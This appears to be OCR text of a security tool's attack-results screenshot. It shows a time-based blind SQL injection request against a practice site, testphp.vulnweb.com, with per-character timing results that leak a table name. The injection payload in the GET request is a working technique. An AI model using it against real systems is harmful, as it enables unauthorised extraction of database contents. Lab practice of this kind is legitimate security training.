 Row Payload Status Words Length Time Label
346 6/b 200 1782 5382 8763
348 7/o 200 1782 5382 8253
349 8/o 200 1782 5382 8223
131 1/g 200 1782 5382 8222
312 5/t 200 1782 5382 8220
193 3/e 200 1782 5382 8216
174 2/u 200 1782 5382 8213
261 4/s 200 1782 5382 8211
350 9/k 200 1782 5382 8210
196 6/c 200 1782 5382 690
1 1/a 200 1782 5382 327
0 1/b 200 1782 5382 326
11 1/c 200 1782 5382 325
12 1/d 200 1782 5382 325
2 1/i 200 1782 5382 324
3 1/h 200 1782 5382 324
8 1/j 200 1782 5382 324
9 1/e 200 1782 5382 324
10 1/f 200 1782 5382 324
239 6/. 200 1782 5382 317
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3d
database()+LIMIT+4,1),6,1)%3d'b',sleep(8),null)%3b HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 29 | RPS: 12 | Connections: 23 | Retries: 0 | Fails: 1 | Next: null | Completed